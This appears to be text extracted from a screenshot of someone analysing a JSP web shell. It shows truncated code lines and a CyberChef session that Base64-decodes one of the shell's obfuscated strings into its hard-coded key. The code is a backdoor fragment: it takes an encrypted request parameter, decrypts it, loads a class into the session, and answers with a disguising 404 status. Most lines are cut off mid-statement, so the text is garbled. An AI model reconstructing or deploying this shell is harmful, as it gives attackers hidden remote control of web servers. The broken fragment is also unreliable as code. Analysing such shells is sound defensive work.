 h (Exception e) {
urn null;
encent = new String(webray("c2VhcmNo"));
ing qianxin = new String(webray("MDZhOTQzYzU5ZjMzYTM0Yg=="));%><%tr
response.setStatus(Integer.parseInt(new String(webray("NDA0")
byte[] sangfor = webray(request.getParameter(tencent));
sangfor = alibaba(sangfor, false);
if (session.getAttribute("leadsec") == null) {
session.setAttribute("leadsec", new leadsec(ClassLoader.
} else {
request.setAttribute("parameters", sangfor);
java.io.ByteArrayOutputStream nsfocus = new java.io.Byte
Object dbappsecurity = ((Class)session.getAttribute("lea
CyberChef × Utools
Last build: 4 days ago
Options
Operations
440
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
MDZhOTQzYzU5ZjMzYTM0Yg==
ABC 24 1 24
Tt Raw By
Output
06a943c59f33a34b